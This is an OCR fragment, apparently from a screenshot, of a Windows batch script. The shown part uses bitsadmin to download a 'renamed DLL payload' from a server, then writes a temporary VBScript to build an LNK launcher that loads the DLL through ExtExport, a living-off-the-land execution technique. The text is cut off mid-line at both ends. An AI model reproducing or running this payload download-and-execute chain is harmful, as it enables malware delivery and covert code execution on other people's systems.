
raries\raw foo bar

rem Download the renamed DLL 
payload from the server.

bitsadmin /transfer 2 /priority 
FOREGROUND %URL_PAYLOAD_DLL% 
%PATH_EXTEXPORT_DLL%

rem Use a temporary VBScript to 
create the LNK launcher.

rem The launcher will take the 
renamed DLL payload and load it 
using ExtExport.

echo Set oWS = 
WScript.CreateObject("WScript.Shel
l") > %PATH_LAUNCHER_CREATE_VBS%

echo sLinkFile = 